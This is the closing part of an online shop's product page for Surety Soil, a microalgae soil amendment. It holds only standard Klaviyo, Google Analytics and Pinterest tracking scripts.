!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                        

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Surety&reg; Soil",
     "ProductID": "1202375-G",
     "SKU": "1202375-G",
     "Categories": ["AlgaEnergy"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1202377_surety_soil_2-5_gal_600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/surety-soil-microalgae-amendment/",
     "Brand": "AlgaEnergy",
     "Segment": "Soil",
     "Description": "The Power Of Microalgae With A Boost of Fertilizer.",
     "Latin": "",
     "Status": "Out Of Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>